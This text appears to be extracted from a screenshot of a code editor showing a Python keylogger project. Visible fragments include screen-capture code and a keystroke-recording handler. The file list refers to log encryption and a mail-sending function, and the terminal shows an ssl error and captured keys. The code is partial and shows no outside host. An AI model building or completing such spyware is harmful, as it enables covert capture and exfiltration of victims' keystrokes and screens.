 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
.idea
Cryptography
__pycache__
decryptfile.py
e_key_log.txt
encrypt.py
encryption.txt
generate_key.py
key_log.txt M
key_logger.py M
screenshot.png M
OUTLINE
TIMELINE
3
key_log.txt M
key_logger.py M
generate_key.py
decryptfile.py
encrypt.py
key_logger.py > send_mail
160 # get screenshots
161 def screenshot():
162     im = ImageGrab.grab()
163     im.save(file_path + extend + screenshot_information)
164
165
166 screenshot()
167
168 # number_of_iterations = 0
169 # currentTime = time.time()
170 # stoppingTime = time.time() + time_iteration
171
172 # Timer for keylogger
173 # while number_of_iterations < number_of_iterations_end:
174
175 count = 0
176 keys = []
177
178
179 def on_press(key):
180     global keys, count, currentTime
181
182     print(key)
183     keys.append(key)
184     count += 1
185     currentTime = time.time()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
  File "c:\Users\Kodi_\Documents\keylogger\key_logger.py", line 144, in <module>
    send_mail(
  File "c:\Users\Kodi_\Documents\keylogger\key_logger.py", line 135, in send_mail
    context = ssl.create_default_context()
              ^^^
NameError: name 'ssl' is not defined
PS C:\Users\Kodi_\Documents\keylogger> & C:/Users/Kodi_/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Kodi_/Documents/keylogger/key_logger.py
'j'
'j'
Key.alt_l
Key.tab
Key.alt_l
Key.tab
Key.esc
master* 0↓ 1↑ 0 0 0 Live Share 0 secs
Ln 117, Col 5 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit